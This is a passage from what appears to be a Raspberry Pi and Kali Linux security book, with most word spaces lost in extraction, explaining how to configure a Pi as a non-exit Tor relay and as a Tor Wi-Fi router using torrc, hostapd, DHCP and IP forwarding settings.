
YouarenowconnectedtoyourOpenVPNserver.
Torrelaysandrouters
Tor, sometimes known as onion routing, is used for anonymous access to theInternet by using a systemof volunteer nodes and services to route andmasktraffic.UsingTormakes itdifficult to track Internetusage.This is idealwhenyouwanttodefendagainstunwantedtrafficanalysisthatcanbeusedtoviolateyour privacy. Detailed information around Tor can be found athttps://www.torproject.org/.
A Tor relay works by randomly selecting systems to use as a path tocommunicate fromonepoint to another.Endpoints access theTornetworkbyusing special software that pushes traffic through the Tor network. Thefollowing diagram shows how two systems might use different paths tocommunicatebackandforthonaTornetwork:
TheRaspberryPicanbeconfiguredasaTornodeandTorrouter.ATornodeactsasasystempassingthroughotherusers'traffic,meaningitispartoftheTornetworkhelpingotherpeopleremainanonymouswhiletheyaccesstheInternet.ATorrouteractsasanentrypointforaninternalnetworkintotheTornetwork,so all devices surfing through the router will have their traffic randomizedthroughtheTornetwork.ATorrouterreplacestheneedforeveryusertorunthespecialTorsoftwaretoaccesstheTornetwork,sincealltrafficisroutedthroughTorbytherouter.
Let'slookathowtoturnaRaspberryPiintoaTornodeandTorrouter.
RaspberryTor
YoucanturnyourRaspberryPirunningKaliLinuxintoaTornodesothatyoucantakepartintheTorproject.
Note
Running a TOR node might have legal or ethical constraints andrequirements. We suggest you do your research before running Tor tocompletely understandwhat itmeans. Running a TOR nodemightmeananonymous users will be using your Internet connection for possiblymaliciousor illegal activities.Additionally,with the closureofSilkRoad2.0 andother lawenforcement arrests, the anonymityofTor has recentlybeenquestioned.
If you are going to participate in the Tor network with your Kali LinuxRaspberryPi,youwillneedtodosomecleanupworkusingthefollowingsteps:
1. First,turnoffanyexcessservicesorapplicationsrunningonRaspberryPi.Ifyouareunsure,startwithacleaninstall,orusetheRaspbiandistributioninstead.
2. Change your root password. Use a minimum of twelve alphanumericcharacters.
3. Wewillinstallsudopackagesandaddatorusername.Thatway,youdon'thavetoworkwiththerootusername.Wewillalsoupdateandupgradeoursoftware;usethefollowingsteps:
apt-getinstallsudo
addusertor
passwdtor
apt-getupdate
apt-getupgrade
4. Wewillalsoneedtoaddthetoraccounttothelistofsudoers.Youcandothisbyeditingthe/etc/sudoersfile.Typethesudovisudocommandthen

addthelinetorALL=(ALL)ALL.
Note
Thevisudocommandisthetraditionalandmostcommonlyacceptedwaytoedit thelistofsudoers.However, insomeoperatingsystems,thiscommandisnotavailable.Inthosesituations,youwillneedtoeditthesudoersfiledirectly.Youmightdosowiththevi/etc/sudoerscommand.
Thefollowingscreenshotshowsthe/etc/sudoersfile:
5. We need to change the defaultDHCP behavior ofKali Linux to a staticaddress.Technically,wecouldkeepaDHCPaddress,butmostlikelyyouwillneedastaticaddressonthedevice.Typetheifconfigcommandtoseeyournetworkinterfaces.Youshouldseesomethinglikewhat'sshowninthe

followingscreenshot.Writethisdown:
Youwill edit thenetwork interface file.Wewill usevi, butyoucanuseyour favorite editor. Use the sudo vi /etc/network/interfaces
command.
Lookforthelinethatsayssomethingclosetoifaceeth0inetdhcp,asshowninthefollowingscreenshot:
You will change that line to a static address. In our example, we willchange to a static IP of 10.0.1.167, with a subnet mask of255.255.255.0, as well as default gateway of 10.0.1.1 using thefollowingcommands:
ifaceeth0inetstatic
address 10.0.1.167 <- chose an IP that fits to your
network!Thisisonlyanexample!
netmask255.255.255.0<-Applythecorrectsettings
network<-TheIPnetwork
broadcast<-entertheIPbroadcastaddress
gateway 10.0.1.1 <- Enter your router or default
gateway
Thefollowingscreenshotshowsthelaunchoftheprecedingcommands:

6. Now, let's install Tor. Type the sudo apt-get install tor command.Edit the tor config file in /etc/tor/torrc. You will need to add orchangetheconfigurationtomatchthefollowinglines.Itisokayifthereisexcessstuffintheconfigurationfile.
Addorchangethefollowingtomatchtheconfiguration:
SocksPort0
Lognoticefile/var/log/tor/notices.log
RunAsDaemon1
ORPort9001
DirPort9030
ExitPolicyreject*:*
Nicknamexxx(youcanchosewhateveryoulike)
RelayBandwidthRate100KB#Throttletrafficto100KB/s
(800Kbps)
RelayBandwidthBurst 200 KB # But allow bursts up to
200KB/s(1600Kbps)
Thefollowingscreenshotshowsthelaunchofthesudoapt-getinstalltorcommand:

7. You will need to ensure TCP ports 9030 and 9001 are open from yourfirewalltoyourRaspberryPi.Youwillwanttomakesurethattheoutsideworldcancontacttheseportsaswell.YoumightneedtoNetworkAddressTranslate (NAT) your Raspberry Pi with a static (or one-to-one) NATstatement. If you have a home router, this is sometimes called aDemilitarizedZone(DMZ)oraGameport.
8. Rebootyoursystem.9. Now,startTorbyusingthesudo/etc/init.d/torrestartcommandin
CLI.ChecktheTorlogfiletoensuretheservicehasstarted.TheTorlogfiles are located in /var/log/tor/log. You can view the log files byissuingtheless/var/log/tor/logcommand.LookfortheentryTorhassuccessfullyopenedacircuit.Lookslikeclientfunctionalityisworking.Ifyouseethis,youhavesetupyoursystemcorrectly.
At this point, youwillmost likelywant to use a Tor client to get on theTornetwork. There are many clients available for a variety of operating systems.Hereareafewlinkstohelpyougetstarted:
Windows:https://www.torproject.org/docs/tor-doc-windows.html.enLinux/Unix/BSD:https://www.torproject.org/docs/tor-doc-unix.html.enDebian/Ubuntu:https://www.torproject.org/docs/debian.html.enMacOSX:https://www.torproject.org/docs/tor-doc-osx.html.enAndroid:https://www.torproject.org/docs/android.html.en
At this point, you have a fully functional Tor relay point and a Tor client toaccesstheTornetwork.Youwillnotseemuchwhentheproductisconfigured,

besidessomeinformationandstatusmessageson the terminal.Thereareotherviews available that will give youmore information on traffic and your nodeparticipationstatusaswell,whichyoucantogglethrough.
TheTorterminal
Torrouter
TheprevioussectionexplainedhowRaspberryTorturnstheRaspberryPiintoaTornode.Youcanconnect to thenodeandbeanonymouswithyour trafficaswell as other users who are on the Tor network. To connect to a node, youtypically need to use special software. What if you want to run your entirenetwork through Tor so that all traffic coming from your network remainsanonymous? This can be accomplished by turning a Raspberry Pi into a Torrouter.
Forexample,youcanhave theRaspberryPiplug intoyouroutside routerandbroadcastaprivateSSIDthatuserscanconnecttoandhavetheirtrafficfilteredthroughtheTornetwork.Thisisidealforsettingupaquickmobilehotspotthat

masksallusertrafficusingTor.
Let's look at how to configure a Raspberry Pi into a Tor router using thefollowingsteps:
1. The first step is downloading the latest version of Raspbian fromhttp://www.raspberrypi.org/downloads/. The latest version in our case is2014-09-09-wheezy-raspbian.img. Youwill need to unzip the file afteryouhavedownloadedit.
2. Install theRaspbian imageontoaSD (microSD)cardyouwilluse in theRaspberryPi.WecoveredthisprocessinChapter1,RaspberryPiandKaliLinuxBasics.Thecommandforourimageisasfollows:
sudo dd if=~/Desktop/2014-09-09-wheezy-raspbian.img
of=/dev/disk1.
Note
You can run any Debain-based Linux system for this project. WepreferusingKaliLinux,however,thereasonweselectedRaspbianisbecause Kali Linux has many services that can be exploited if notturnedofforproperlyconfigured.
3. Boot your Raspberry Pi with the Raspbian image you installed on yourmicroSD. The default username and password for Raspbian is pi andraspberry.
4. WhenyoulogintotheGUIdesktop,opentheterminalapplicationonthedesktop.Typethesudoapt-getupdatecommandfollowedbysudoapt-getupgrade.
5. Youneed to install aDHCPserver.Youwillgeterrorsbydoing thisbutignore them. Type the sudo apt-get install vim tor hostapd isc-dhcp-servercommand.
6. Next, you will edit the /etc/dhcp/dhcpd.conf file with your favoriteeditor.Openupthe/etc/default/isc-dhcp-serverfileandgotothelastline.EdittheINTERFACESlinetoreadINTERFACES="wlan0".Makesureyouincludethequoteswithwlan0inyourconfiguration.

7. Youwill need to edit thewlan0 networkconfiguration.Useyour favoriteeditor to change the /etc/network/interfaces file. Go to the wlan0section and give it a static IP address. The file should look like thefollowing:
ifacewlan0inetstatic
address10.99.99.1
netmask255.255.255.0
allow-hotplugwlan0
#ifacewlan0inetmanual
#wpa-roam/etc/wpa_supplicant/wpa_supplicant.conf
#ifacedefaultinetdhcp
Tip
Noticethatwearecommentingoutsomeoftheoldconfigurations.It'sconsidered best practice is to do this rather than delete them in theeventweneedtorevertback.
8. Next,wewillwant to configure theRaspberryPiwith encryption so thatourwirelessnetworkhassecurity.Youwillneedtocreateanewfilecalled/etc/hostapd/hostapd.conf.
Note
Notethatyouwillneedtoensureyourwirelesscardiscompatiblewithhostapt.conf.Ifitisnot,youwillneedtocompileyourownversionoryoucannothavewirelesssecurity.ThepeopleatAdafruithaveanalternatehostapd.conffilethatworkswithmanyotherchipsets.Youcanfinditathttp://www.adafruit.com/downloads/adafruit_hostapd.zip.
Wewillconfigureourhostapd.conffileforWPA2-PSKencryption,SSIDofDrChaos,andapasswordofKaliRaspberry.Ofcoursethesesettingscanbe changed to anything of your liking. Create a file called/etc/hostapd/hostapd.conf or download it fromhttp://www.adafruit.com/downloads/adafruit_hostapd.zipandplaceitinthe/etc/hostapd directory. You might need to create the directory in thefollowingmanner:

interface=wlan0
driver=rt2800usb
ssid=DrChaos
hw_mode=g
channel=6
macaddr_acl=0
auth_algs=1
ignore_broadcast_ssid=0
wpa=2
wpa_passphrase=KaliRaspberry
wpa_key_mgmt=WPA-PSK
DAEMON_CONF="/etc/hostapd/hostapd.conf"
Note
Go to /sys/class/net/wlan0/device/driver/module/drivers toseewhatdriveryouareusingforthefirstlineofthefile.
Open the /etc/sysctl.conf file and remove the comment from thenet.ipv4.ip_forward=1linetomakeitactive.
9. TurnonIPforwardingbytypingthefollowingcommand:
echo1>/proc/sys/net/ipv4/ip_forward
10. Next, we will add some simple iptable rules to NAT and route our datafromwirelesstotheInternet.
Note
The following iptable rules are extremely relaxed. It is possible thattheserulesmightexposethetrueIPaddressoftheclientundercertaincircumstances.Ifyouwouldliketoaddanadditionallayerofsecurity,thenskipstep16(orchangetheechofrom1backto0),andexplicitlystatewhichconnectionsyouwillallow.
Addthefollowingcommandsiniptables:
